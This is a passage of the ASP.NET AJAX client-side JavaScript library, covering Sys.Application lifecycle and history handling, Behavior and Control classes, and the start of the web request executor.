                    Sys.WebForms.PageRequestManager.getInstance().add_beginRequest(this._beginRequestHandler);
                    this._endRequestHandler = Function.createDelegate(this, this._onPageRequestManagerEndRequest);
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(this._endRequestHandler);
                }
                var loadedEntry = this.get_stateString();
                if (loadedEntry !== this._currentEntry) {
                    this._navigate(loadedEntry);
                }
                else {
                    this._ensureHistory();
                }
            }
            this.raiseLoad();
        }
    }
    function Sys$_Application$notifyScriptLoaded() {
        /// <summary locid="M:J#Sys.Application.notifyScriptLoaded" />
        if (arguments.length !== 0) throw Error.parameterCount();
    }
    function Sys$_Application$registerDisposableObject(object) {
        /// <summary locid="M:J#Sys.Application.registerDisposableObject" />
        /// <param name="object" type="Sys.IDisposable"></param>
        var e = Function._validateParams(arguments, [
            {name: "object", type: Sys.IDisposable}
        ]);
        if (e) throw e;
        if (!this._disposing) {
            var objects = this._disposableObjects,
                i = objects.length;
            objects[i] = object;
            object.__msdisposeindex = i;
        }
    }
    function Sys$_Application$raiseLoad() {
        /// <summary locid="M:J#Sys.Application.raiseLoad" />
        if (arguments.length !== 0) throw Error.parameterCount();
        var h = this.get_events().getHandler("load");
        var args = new Sys.ApplicationLoadEventArgs(Array.clone(this._createdComponents), !!this._loaded);
        this._loaded = true;
        if (h) {
            h(this, args);
        }
        if (window.pageLoad) {
            window.pageLoad(this, args);
        }
        this._createdComponents = [];
    }
    function Sys$_Application$removeComponent(component) {
        /// <summary locid="M:J#Sys.Application.removeComponent" />
        /// <param name="component" type="Sys.Component"></param>
        var e = Function._validateParams(arguments, [
            {name: "component", type: Sys.Component}
        ]);
        if (e) throw e;
        var id = component.get_id();
        if (id) delete this._components[id];
    }
    function Sys$_Application$unregisterDisposableObject(object) {
        /// <summary locid="M:J#Sys.Application.unregisterDisposableObject" />
        /// <param name="object" type="Sys.IDisposable"></param>
        var e = Function._validateParams(arguments, [
            {name: "object", type: Sys.IDisposable}
        ]);
        if (e) throw e;
        if (!this._disposing) {
            var i = object.__msdisposeindex;
            if (typeof(i) === "number") {
                var disposableObjects = this._disposableObjects;
                delete disposableObjects[i];
                delete object.__msdisposeindex;
                if (++this._deleteCount > 1000) {
                    var newArray = [];
                    for (var j = 0, l = disposableObjects.length; j < l; j++) {
                        object = disposableObjects[j];
                        if (typeof(object) !== "undefined") {
                            object.__msdisposeindex = newArray.length;
                            newArray.push(object);
                        }
                    }
                    this._disposableObjects = newArray;
                    this._deleteCount = 0;
                }
            }
        }
    }
    function Sys$_Application$_addComponentToSecondPass(component, references) {
        this._secondPassComponents[this._secondPassComponents.length] = {component: component, references: references};
    }
    function Sys$_Application$_disposeComponents(list) {
        if (list) {
            for (var i = list.length - 1; i >= 0; i--) {
                var item = list[i];
                if (typeof(item.dispose) === "function") {
                    item.dispose();
                }
            }
        }
    }
    function Sys$_Application$_domReady() {
        var check, er, app = this;
        function init() { app.initialize(); }
        var onload = function() {
            Sys.UI.DomEvent.removeHandler(window, "load", onload);
            init();
        }
        Sys.UI.DomEvent.addHandler(window, "load", onload);
        
        if (document.addEventListener) {
            try {
                document.addEventListener("DOMContentLoaded", check = function() {
                    document.removeEventListener("DOMContentLoaded", check, false);
                    init();
                }, false);
            }
            catch (er) { }
        }
        else if (document.attachEvent) {
            if ((window == window.top) && document.documentElement.doScroll) {
                var timeout, el = document.createElement("div");
                check = function() {
                    try {
                        el.doScroll("left");
                    }
                    catch (er) {
                        timeout = window.setTimeout(check, 0);
                        return;
                    }
                    el = null;
                    init();
                }
                check();
            }
            else {
		document.attachEvent("onreadystatechange", check = function() {
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", check);
                        init();
                    }
                });
            }
        }
    }
    function Sys$_Application$_raiseInit() {
        var handler = this.get_events().getHandler("init");
        if (handler) {
            this.beginCreateComponents();
            handler(this, Sys.EventArgs.Empty);
            this.endCreateComponents();
        }
    }
    function Sys$_Application$_unloadHandler(event) {
        this.dispose();
    }
Sys._Application.prototype = {
    _creatingComponents: false,
    _disposing: false,
    _deleteCount: 0,
    get_isCreatingComponents: Sys$_Application$get_isCreatingComponents,
    get_isDisposing: Sys$_Application$get_isDisposing,
    add_init: Sys$_Application$add_init,
    remove_init: Sys$_Application$remove_init,
    add_load: Sys$_Application$add_load,
    remove_load: Sys$_Application$remove_load,
    add_unload: Sys$_Application$add_unload,
    remove_unload: Sys$_Application$remove_unload,
    addComponent: Sys$_Application$addComponent,
    beginCreateComponents: Sys$_Application$beginCreateComponents,
    dispose: Sys$_Application$dispose,
    disposeElement: Sys$_Application$disposeElement,
    endCreateComponents: Sys$_Application$endCreateComponents,
    findComponent: Sys$_Application$findComponent,
    getComponents: Sys$_Application$getComponents,
    initialize: Sys$_Application$initialize,
    notifyScriptLoaded: Sys$_Application$notifyScriptLoaded,
    registerDisposableObject: Sys$_Application$registerDisposableObject,
    raiseLoad: Sys$_Application$raiseLoad,
    removeComponent: Sys$_Application$removeComponent,
    unregisterDisposableObject: Sys$_Application$unregisterDisposableObject,
    _addComponentToSecondPass: Sys$_Application$_addComponentToSecondPass,
    _disposeComponents: Sys$_Application$_disposeComponents,
    _domReady: Sys$_Application$_domReady,
    _raiseInit: Sys$_Application$_raiseInit,
    _unloadHandler: Sys$_Application$_unloadHandler
}
Sys._Application.registerClass('Sys._Application', Sys.Component, Sys.IContainer);
Sys.Application = new Sys._Application();
var $find = Sys.Application.findComponent;
 
Sys.UI.Behavior = function Sys$UI$Behavior(element) {
    /// <summary locid="M:J#Sys.UI.Behavior.#ctor" />
    /// <param name="element" domElement="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    Sys.UI.Behavior.initializeBase(this);
    this._element = element;
    var behaviors = element._behaviors;
    if (!behaviors) {
        element._behaviors = [this];
    }
    else {
        behaviors[behaviors.length] = this;
    }
}
    function Sys$UI$Behavior$get_element() {
        /// <value domElement="true" locid="P:J#Sys.UI.Behavior.element"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._element;
    }
    function Sys$UI$Behavior$get_id() {
        /// <value type="String" locid="P:J#Sys.UI.Behavior.id"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        var baseId = Sys.UI.Behavior.callBaseMethod(this, 'get_id');
        if (baseId) return baseId;
        if (!this._element || !this._element.id) return '';
        return this._element.id + '$' + this.get_name();
    }
    function Sys$UI$Behavior$get_name() {
        /// <value type="String" locid="P:J#Sys.UI.Behavior.name"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._name) return this._name;
        var name = Object.getTypeName(this);
        var i = name.lastIndexOf('.');
        if (i !== -1) name = name.substr(i + 1);
        if (!this.get_isInitialized()) this._name = name;
        return name;
    }
    function Sys$UI$Behavior$set_name(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        if ((value === '') || (value.charAt(0) === ' ') || (value.charAt(value.length - 1) === ' '))
            throw Error.argument('value', Sys.Res.invalidId);
        if (typeof(this._element[value]) !== 'undefined')
            throw Error.invalidOperation(String.format(Sys.Res.behaviorDuplicateName, value));
        if (this.get_isInitialized()) throw Error.invalidOperation(Sys.Res.cantSetNameAfterInit);
        this._name = value;
    }
    function Sys$UI$Behavior$initialize() {
        Sys.UI.Behavior.callBaseMethod(this, 'initialize');
        var name = this.get_name();
        if (name) this._element[name] = this;
    }
    function Sys$UI$Behavior$dispose() {
        Sys.UI.Behavior.callBaseMethod(this, 'dispose');
        var e = this._element;
        if (e) {
            var name = this.get_name();
            if (name) {
                e[name] = null;
            }
            var behaviors = e._behaviors;
            Array.remove(behaviors, this);
            if (behaviors.length === 0) {
                e._behaviors = null;
            }
            delete this._element;
        }
    }
Sys.UI.Behavior.prototype = {
    _name: null,
    get_element: Sys$UI$Behavior$get_element,
    get_id: Sys$UI$Behavior$get_id,
    get_name: Sys$UI$Behavior$get_name,
    set_name: Sys$UI$Behavior$set_name,
    initialize: Sys$UI$Behavior$initialize,
    dispose: Sys$UI$Behavior$dispose
}
Sys.UI.Behavior.registerClass('Sys.UI.Behavior', Sys.Component);
Sys.UI.Behavior.getBehaviorByName = function Sys$UI$Behavior$getBehaviorByName(element, name) {
    /// <summary locid="M:J#Sys.UI.Behavior.getBehaviorByName" />
    /// <param name="element" domElement="true"></param>
    /// <param name="name" type="String"></param>
    /// <returns type="Sys.UI.Behavior" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "name", type: String}
    ]);
    if (e) throw e;
    var b = element[name];
    return (b && Sys.UI.Behavior.isInstanceOfType(b)) ? b : null;
}
Sys.UI.Behavior.getBehaviors = function Sys$UI$Behavior$getBehaviors(element) {
    /// <summary locid="M:J#Sys.UI.Behavior.getBehaviors" />
    /// <param name="element" domElement="true"></param>
    /// <returns type="Array" elementType="Sys.UI.Behavior"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    if (!element._behaviors) return [];
    return Array.clone(element._behaviors);
}
Sys.UI.Behavior.getBehaviorsByType = function Sys$UI$Behavior$getBehaviorsByType(element, type) {
    /// <summary locid="M:J#Sys.UI.Behavior.getBehaviorsByType" />
    /// <param name="element" domElement="true"></param>
    /// <param name="type" type="Type"></param>
    /// <returns type="Array" elementType="Sys.UI.Behavior"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "type", type: Type}
    ]);
    if (e) throw e;
    var behaviors = element._behaviors;
    var results = [];
    if (behaviors) {
        for (var i = 0, l = behaviors.length; i < l; i++) {
            if (type.isInstanceOfType(behaviors[i])) {
                results[results.length] = behaviors[i];
            }
        }
    }
    return results;
}
 
Sys.UI.VisibilityMode = function Sys$UI$VisibilityMode() {
    /// <summary locid="M:J#Sys.UI.VisibilityMode.#ctor" />
    /// <field name="hide" type="Number" integer="true" static="true" locid="F:J#Sys.UI.VisibilityMode.hide"></field>
    /// <field name="collapse" type="Number" integer="true" static="true" locid="F:J#Sys.UI.VisibilityMode.collapse"></field>
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
Sys.UI.VisibilityMode.prototype = {
    hide: 0,
    collapse: 1
}
Sys.UI.VisibilityMode.registerEnum("Sys.UI.VisibilityMode");
 
Sys.UI.Control = function Sys$UI$Control(element) {
    /// <summary locid="M:J#Sys.UI.Control.#ctor" />
    /// <param name="element" domElement="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    if (element.control !== null && typeof(element.control) !== 'undefined') throw Error.invalidOperation(Sys.Res.controlAlreadyDefined);
    Sys.UI.Control.initializeBase(this);
    this._element = element;
    element.control = this;
    var role = this.get_role();
    if (role) {
        element.setAttribute("role", role);
    }
}
    function Sys$UI$Control$get_element() {
        /// <value domElement="true" locid="P:J#Sys.UI.Control.element"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._element;
    }
    function Sys$UI$Control$get_id() {
        /// <value type="String" locid="P:J#Sys.UI.Control.id"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._element) return '';
        return this._element.id;
    }
    function Sys$UI$Control$set_id(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        throw Error.invalidOperation(Sys.Res.cantSetId);
    }
    function Sys$UI$Control$get_parent() {
        /// <value type="Sys.UI.Control" locid="P:J#Sys.UI.Control.parent"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._parent) return this._parent;
        if (!this._element) return null;
        
        var parentElement = this._element.parentNode;
        while (parentElement) {
            if (parentElement.control) {
                return parentElement.control;
            }
            parentElement = parentElement.parentNode;
        }
        return null;
    }
    function Sys$UI$Control$set_parent(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Sys.UI.Control}]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        var parents = [this];
        var current = value;
        while (current) {
            if (Array.contains(parents, current)) throw Error.invalidOperation(Sys.Res.circularParentChain);
            parents[parents.length] = current;
            current = current.get_parent();
        }
        this._parent = value;
    }
    function Sys$UI$Control$get_role() {
        /// <value type="String" locid="P:J#Sys.UI.Control.role"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return null;
    }
    function Sys$UI$Control$get_visibilityMode() {
        /// <value type="Sys.UI.VisibilityMode" locid="P:J#Sys.UI.Control.visibilityMode"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        return Sys.UI.DomElement.getVisibilityMode(this._element);
    }
    function Sys$UI$Control$set_visibilityMode(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Sys.UI.VisibilityMode}]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        Sys.UI.DomElement.setVisibilityMode(this._element, value);
    }
    function Sys$UI$Control$get_visible() {
        /// <value type="Boolean" locid="P:J#Sys.UI.Control.visible"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        return Sys.UI.DomElement.getVisible(this._element);
    }
    function Sys$UI$Control$set_visible(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Boolean}]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        Sys.UI.DomElement.setVisible(this._element, value)
    }
    function Sys$UI$Control$addCssClass(className) {
        /// <summary locid="M:J#Sys.UI.Control.addCssClass" />
        /// <param name="className" type="String"></param>
        var e = Function._validateParams(arguments, [
            {name: "className", type: String}
        ]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        Sys.UI.DomElement.addCssClass(this._element, className);
    }
    function Sys$UI$Control$dispose() {
        Sys.UI.Control.callBaseMethod(this, 'dispose');
        if (this._element) {
            this._element.control = null;
            delete this._element;
        }
        if (this._parent) delete this._parent;
    }
    function Sys$UI$Control$onBubbleEvent(source, args) {
        /// <summary locid="M:J#Sys.UI.Control.onBubbleEvent" />
        /// <param name="source"></param>
        /// <param name="args" type="Sys.EventArgs"></param>
        /// <returns type="Boolean"></returns>
        var e = Function._validateParams(arguments, [
            {name: "source"},
            {name: "args", type: Sys.EventArgs}
        ]);
        if (e) throw e;
        return false;
    }
    function Sys$UI$Control$raiseBubbleEvent(source, args) {
        /// <summary locid="M:J#Sys.UI.Control.raiseBubbleEvent" />
        /// <param name="source"></param>
        /// <param name="args" type="Sys.EventArgs"></param>
        var e = Function._validateParams(arguments, [
            {name: "source"},
            {name: "args", type: Sys.EventArgs}
        ]);
        if (e) throw e;
        this._raiseBubbleEvent(source, args);
    }
    function Sys$UI$Control$_raiseBubbleEvent(source, args) {
        var currentTarget = this.get_parent();
        while (currentTarget) {
            if (currentTarget.onBubbleEvent(source, args)) {
                return;
            }
            currentTarget = currentTarget.get_parent();
        }
    }
    function Sys$UI$Control$removeCssClass(className) {
        /// <summary locid="M:J#Sys.UI.Control.removeCssClass" />
        /// <param name="className" type="String"></param>
        var e = Function._validateParams(arguments, [
            {name: "className", type: String}
        ]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        Sys.UI.DomElement.removeCssClass(this._element, className);
    }
    function Sys$UI$Control$toggleCssClass(className) {
        /// <summary locid="M:J#Sys.UI.Control.toggleCssClass" />
        /// <param name="className" type="String"></param>
        var e = Function._validateParams(arguments, [
            {name: "className", type: String}
        ]);
        if (e) throw e;
        if (!this._element) throw Error.invalidOperation(Sys.Res.cantBeCalledAfterDispose);
        Sys.UI.DomElement.toggleCssClass(this._element, className);
    }
Sys.UI.Control.prototype = {
    _parent: null,
    _visibilityMode: Sys.UI.VisibilityMode.hide,
    get_element: Sys$UI$Control$get_element,
    get_id: Sys$UI$Control$get_id,
    set_id: Sys$UI$Control$set_id,
    get_parent: Sys$UI$Control$get_parent,
    set_parent: Sys$UI$Control$set_parent,
    get_role: Sys$UI$Control$get_role,
    get_visibilityMode: Sys$UI$Control$get_visibilityMode,
    set_visibilityMode: Sys$UI$Control$set_visibilityMode,
    get_visible: Sys$UI$Control$get_visible,
    set_visible: Sys$UI$Control$set_visible,
    addCssClass: Sys$UI$Control$addCssClass,
    dispose: Sys$UI$Control$dispose,
    onBubbleEvent: Sys$UI$Control$onBubbleEvent,
    raiseBubbleEvent: Sys$UI$Control$raiseBubbleEvent,
    _raiseBubbleEvent: Sys$UI$Control$_raiseBubbleEvent,
    removeCssClass: Sys$UI$Control$removeCssClass,
    toggleCssClass: Sys$UI$Control$toggleCssClass
}
Sys.UI.Control.registerClass('Sys.UI.Control', Sys.Component);
Sys.HistoryEventArgs = function Sys$HistoryEventArgs(state) {
    /// <summary locid="M:J#Sys.HistoryEventArgs.#ctor" />
    /// <param name="state" type="Object"></param>
    var e = Function._validateParams(arguments, [
        {name: "state", type: Object}
    ]);
    if (e) throw e;
    Sys.HistoryEventArgs.initializeBase(this);
    this._state = state;
}
    function Sys$HistoryEventArgs$get_state() {
        /// <value type="Object" locid="P:J#Sys.HistoryEventArgs.state"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._state;
    }
Sys.HistoryEventArgs.prototype = {
    get_state: Sys$HistoryEventArgs$get_state
}
Sys.HistoryEventArgs.registerClass('Sys.HistoryEventArgs', Sys.EventArgs);
Sys.Application._appLoadHandler = null;
Sys.Application._beginRequestHandler = null;
Sys.Application._clientId = null;
Sys.Application._currentEntry = '';
Sys.Application._endRequestHandler = null;
Sys.Application._history = null;
Sys.Application._enableHistory = false;
Sys.Application._historyEnabledInScriptManager = false;
Sys.Application._historyFrame = null;
Sys.Application._historyInitialized = false;
Sys.Application._historyPointIsNew = false;
Sys.Application._ignoreTimer = false;
Sys.Application._initialState = null;
Sys.Application._state = {};
Sys.Application._timerCookie = 0;
Sys.Application._timerHandler = null;
Sys.Application._uniqueId = null;
Sys._Application.prototype.get_stateString = function Sys$_Application$get_stateString() {
    /// <summary locid="M:J#Sys._Application.get_stateString" />
    if (arguments.length !== 0) throw Error.parameterCount();
    var hash = null;
    
    if (Sys.Browser.agent === Sys.Browser.Firefox) {
        var href = window.location.href;
        var hashIndex = href.indexOf('#');
        if (hashIndex !== -1) {
            hash = href.substring(hashIndex + 1);
        }
        else {
            hash = "";
        }
        return hash;
    }
    else {
        hash = window.location.hash;
    }
    
    if ((hash.length > 0) && (hash.charAt(0) === '#')) {
        hash = hash.substring(1);
    }
    return hash;
};
Sys._Application.prototype.get_enableHistory = function Sys$_Application$get_enableHistory() {
    /// <summary locid="M:J#Sys._Application.get_enableHistory" />
    if (arguments.length !== 0) throw Error.parameterCount();
    return this._enableHistory;
};
Sys._Application.prototype.set_enableHistory = function Sys$_Application$set_enableHistory(value) {
    if (this._initialized && !this._initializing) {
        throw Error.invalidOperation(Sys.Res.historyCannotEnableHistory);
    }
    else if (this._historyEnabledInScriptManager && !value) {
        throw Error.invalidOperation(Sys.Res.invalidHistorySettingCombination);
    }
    this._enableHistory = value;
};
Sys._Application.prototype.add_navigate = function Sys$_Application$add_navigate(handler) {
    /// <summary locid="E:J#Sys.Application.navigate" />
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    this.get_events().addHandler("navigate", handler);
};
Sys._Application.prototype.remove_navigate = function Sys$_Application$remove_navigate(handler) {
    /// <summary locid="M:J#Sys._Application.remove_navigate" />
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    this.get_events().removeHandler("navigate", handler);
};
Sys._Application.prototype.addHistoryPoint = function Sys$_Application$addHistoryPoint(state, title) {
    /// <summary locid="M:J#Sys.Application.addHistoryPoint" />
    /// <param name="state" type="Object"></param>
    /// <param name="title" type="String" optional="true" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "state", type: Object},
        {name: "title", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    if (!this._enableHistory) throw Error.invalidOperation(Sys.Res.historyCannotAddHistoryPointWithHistoryDisabled);
    for (var n in state) {
        var v = state[n];
        var t = typeof(v);
        if ((v !== null) && ((t === 'object') || (t === 'function') || (t === 'undefined'))) {
            throw Error.argument('state', Sys.Res.stateMustBeStringDictionary);
        }
    }
    this._ensureHistory();
    var initialState = this._state;
    for (var key in state) {
        var value = state[key];
        if (value === null) {
            if (typeof(initialState[key]) !== 'undefined') {
                delete initialState[key];
            }
        }
        else {
            initialState[key] = value;
        }
    }
    var entry = this._serializeState(initialState);
    this._historyPointIsNew = true;
    this._setState(entry, title);
    this._raiseNavigate();
};
Sys._Application.prototype.setServerId = function Sys$_Application$setServerId(clientId, uniqueId) {
    /// <summary locid="M:J#Sys.Application.setServerId" />
    /// <param name="clientId" type="String"></param>
    /// <param name="uniqueId" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "clientId", type: String},
        {name: "uniqueId", type: String}
    ]);
    if (e) throw e;
    this._clientId = clientId;
    this._uniqueId = uniqueId;
};
Sys._Application.prototype.setServerState = function Sys$_Application$setServerState(value) {
    /// <summary locid="M:J#Sys.Application.setServerState" />
    /// <param name="value" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String}
    ]);
    if (e) throw e;
    this._ensureHistory();
    this._state.__s = value;
    this._updateHiddenField(value);
};
Sys._Application.prototype._deserializeState = function Sys$_Application$_deserializeState(entry) {
    var result = {};
    entry = entry || '';
    var serverSeparator = entry.indexOf('&&');
    if ((serverSeparator !== -1) && (serverSeparator + 2 < entry.length)) {
        result.__s = entry.substr(serverSeparator + 2);
        entry = entry.substr(0, serverSeparator);
    }
    var tokens = entry.split('&');
    for (var i = 0, l = tokens.length; i < l; i++) {
        var token = tokens[i];
        var equal = token.indexOf('=');
        if ((equal !== -1) && (equal + 1 < token.length)) {
            var name = token.substr(0, equal);
            var value = token.substr(equal + 1);
            result[name] = decodeURIComponent(value);
        }
    }
    return result;
};
Sys._Application.prototype._enableHistoryInScriptManager = function Sys$_Application$_enableHistoryInScriptManager() {
    this._enableHistory = true;
    this._historyEnabledInScriptManager = true;
};
Sys._Application.prototype._ensureHistory = function Sys$_Application$_ensureHistory() {
    if (!this._historyInitialized && this._enableHistory) {
        if ((Sys.Browser.agent === Sys.Browser.InternetExplorer) && 
            ((!document.documentMode) || document.documentMode < 8)) {
            this._historyFrame = document.getElementById('__historyFrame');
            if (!this._historyFrame) throw Error.invalidOperation(Sys.Res.historyMissingFrame);
            this._ignoreIFrame = true;
        }
        this._timerHandler = Function.createDelegate(this, this._onIdle);
        this._timerCookie = window.setTimeout(this._timerHandler, 100);
        
        try {
            this._initialState = this._deserializeState(this.get_stateString());
        } catch(e) {}
        
        this._historyInitialized = true;
    }
};
Sys._Application.prototype._navigate = function Sys$_Application$_navigate(entry) {
    this._ensureHistory();
    var state = this._deserializeState(entry);
    
    if (this._uniqueId) {
        var oldServerEntry = this._state.__s || '';
        var newServerEntry = state.__s || '';
        if (newServerEntry !== oldServerEntry) {
            this._updateHiddenField(newServerEntry);
            __doPostBack(this._uniqueId, newServerEntry);
            this._state = state;
            return;
        }
    }
    this._setState(entry);
    this._state = state;
    this._raiseNavigate();
};
Sys._Application.prototype._onIdle = function Sys$_Application$_onIdle() {
    delete this._timerCookie;
    
    var entry = this.get_stateString();
    if (entry !== this._currentEntry) {
        if (!this._ignoreTimer) {
            this._historyPointIsNew = false;
            this._navigate(entry);
        }
    }
    else {
        this._ignoreTimer = false;
    }
    this._timerCookie = window.setTimeout(this._timerHandler, 100);
};
Sys._Application.prototype._onIFrameLoad = function Sys$_Application$_onIFrameLoad(entry) {
    if ((!document.documentMode) || document.documentMode < 8 ) {
        this._ensureHistory();
        if (!this._ignoreIFrame) {
            this._historyPointIsNew = false;
            this._navigate(entry);
        }
        this._ignoreIFrame = false;
    }
};
Sys._Application.prototype._onPageRequestManagerBeginRequest = function Sys$_Application$_onPageRequestManagerBeginRequest(sender, args) {
    this._ignoreTimer = true;
    this._originalTitle = document.title;
};
Sys._Application.prototype._onPageRequestManagerEndRequest = function Sys$_Application$_onPageRequestManagerEndRequest(sender, args) {
    var dataItem = args.get_dataItems()[this._clientId];
    var originalTitle = this._originalTitle;
    this._originalTitle = null;
    var eventTarget = document.getElementById("__EVENTTARGET");
    if (eventTarget && eventTarget.value === this._uniqueId) {
        eventTarget.value = '';
    }
    if (typeof(dataItem) !== 'undefined') {
        this.setServerState(dataItem);
        this._historyPointIsNew = true;
    }
    else {
        this._ignoreTimer = false;
    }
    var entry = this._serializeState(this._state);
    if (entry !== this._currentEntry) {
        this._ignoreTimer = true;
        if (typeof(originalTitle) === "string") {
            if (Sys.Browser.agent !== Sys.Browser.InternetExplorer || Sys.Browser.version > 7) {
                var newTitle = document.title;
                document.title = originalTitle;
                this._setState(entry);
                document.title = newTitle;
            }
            else {
                this._setState(entry);
            }
            this._raiseNavigate();
        }
        else {
            this._setState(entry);
            this._raiseNavigate();
        }
    }
};
Sys._Application.prototype._raiseNavigate = function Sys$_Application$_raiseNavigate() {
    var isNew = this._historyPointIsNew;
    var h = this.get_events().getHandler("navigate");
    var stateClone = {};
    for (var key in this._state) {
        if (key !== '__s') {
            stateClone[key] = this._state[key];
        }
    }
    var args = new Sys.HistoryEventArgs(stateClone);
    if (h) {
        h(this, args);
    }
    if (!isNew) {
        var err;
        try {
            if ((Sys.Browser.agent === Sys.Browser.Firefox) && window.location.hash &&
                (!window.frameElement || window.top.location.hash)) {
                (Sys.Browser.version < 3.5) ?
                    window.history.go(0) :
                    location.hash = this.get_stateString();
            }
        }
        catch(err) {
        }
    }
};
Sys._Application.prototype._serializeState = function Sys$_Application$_serializeState(state) {
    var serialized = [];
    for (var key in state) {
        var value = state[key];
        if (key === '__s') {
            var serverState = value;
        }
        else {
            if (key.indexOf('=') !== -1) throw Error.argument('state', Sys.Res.stateFieldNameInvalid);
            serialized[serialized.length] = key + '=' + encodeURIComponent(value);
        }
    }
    return serialized.join('&') + (serverState ? '&&' + serverState : '');
};
Sys._Application.prototype._setState = function Sys$_Application$_setState(entry, title) {
    if (this._enableHistory) {
        entry = entry || '';
        if (entry !== this._currentEntry) {
            if (window.theForm) {
                var action = window.theForm.action;
                var hashIndex = action.indexOf('#');
                window.theForm.action = ((hashIndex !== -1) ? action.substring(0, hashIndex) : action) + '#' + entry;
            }
        
            if (this._historyFrame && this._historyPointIsNew) {
                var newDiv = document.createElement("div");
                newDiv.appendChild(document.createTextNode(title || document.title));
                var htmlEncodedTitle = newDiv.innerHTML;
                this._ignoreIFrame = true;
                var frameDoc = this._historyFrame.contentWindow.document;
                frameDoc.open("javascript:'<html></html>'");
                frameDoc.write("<html><head><title>" + htmlEncodedTitle +
                    "</title><scri" + "pt type=\"text/javascript\">parent.Sys.Application._onIFrameLoad(" + 
                    Sys.Serialization.JavaScriptSerializer.serialize(entry) +
                    ");</scri" + "pt></head><body></body></html>");
                frameDoc.close();
            }
            this._ignoreTimer = false;
            this._currentEntry = entry;
            if (this._historyFrame || this._historyPointIsNew) {
                var currentHash = this.get_stateString();
                if (entry !== currentHash) {
                    var loc = document.location;
                    if (loc.href.length - loc.hash.length + entry.length > 2048) {
                        throw Error.invalidOperation(String.format(Sys.Res.urlTooLong, 2048));
                    }
                    window.location.hash = entry;
                    this._currentEntry = this.get_stateString();
                    if ((typeof(title) !== 'undefined') && (title !== null)) {
                        document.title = title;
                    }
                }
            }
            this._historyPointIsNew = false;
        }
    }
};
Sys._Application.prototype._updateHiddenField = function Sys$_Application$_updateHiddenField(value) {
    if (this._clientId) {
        var serverStateField = document.getElementById(this._clientId);
        if (serverStateField) {
            serverStateField.value = value;
        }
    }
};
 
if (!window.XMLHttpRequest) {
    window.XMLHttpRequest = function window$XMLHttpRequest() {
        var progIDs = [ 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP' ];
        for (var i = 0, l = progIDs.length; i < l; i++) {
            try {
                return new ActiveXObject(progIDs[i]);
            }
            catch (ex) {
            }
        }
        return null;
    }
}
Type.registerNamespace('Sys.Net');
 
Sys.Net.WebRequestExecutor = function Sys$Net$WebRequestExecutor() {
    /// <summary locid="M:J#Sys.Net.WebRequestExecutor.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    this._webRequest = null;
    this._resultObject = null;
}
    function Sys$Net$WebRequestExecutor$get_webRequest() {
        /// <value type="Sys.Net.WebRequest" locid="P:J#Sys.Net.WebRequestExecutor.webRequest"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._webRequest;
    }
    function Sys$Net$WebRequestExecutor$_set_webRequest(value) {
        if (this.get_started()) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOnceStarted, 'set_webRequest'));
        }
        this._webRequest = value;
    }
    function Sys$Net$WebRequestExecutor$get_started() {
        /// <value type="Boolean" locid="P:J#Sys.Net.WebRequestExecutor.started"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_responseAvailable() {
        /// <value type="Boolean" locid="P:J#Sys.Net.WebRequestExecutor.responseAvailable"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_timedOut() {
        /// <value type="Boolean" locid="P:J#Sys.Net.WebRequestExecutor.timedOut"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_aborted() {
